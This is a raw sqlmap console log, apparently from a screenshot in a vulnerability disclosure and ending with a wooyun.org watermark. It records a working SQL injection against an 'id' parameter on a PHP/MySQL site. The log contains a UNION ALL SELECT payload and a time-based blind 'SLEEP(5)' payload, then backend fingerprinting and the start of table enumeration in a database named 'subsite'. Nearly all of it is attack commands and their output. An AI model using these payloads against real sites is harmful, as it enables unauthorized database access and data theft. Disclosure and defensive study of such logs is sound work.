 F:\tols\SqlMap\Run.exe
Payload: id=170 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, NUL
L, NULL, NULL, NULL, NULL, NULL, CONCAT(0x3a6564743a,0x49626654636775714427
7,0x3a6f73663a), NULL, NULL, NULL, NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=170 AND SLEEP(5)
---
[12:40:11] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[12:40:11] [INFO] fetching tables for database: 'subsite'
[12:40:11] [WARNING] the SQL query provided does not return any output
[12:40:11] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[12:40:15] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[12:40:15] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[12:40:15] [INFO] fetching number of tables for database 'subsite'
[12:40:15] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:40:15] [INFO] retrieved: 805
[12:40:21] [INFO] retrieved: _
www.wooyun.org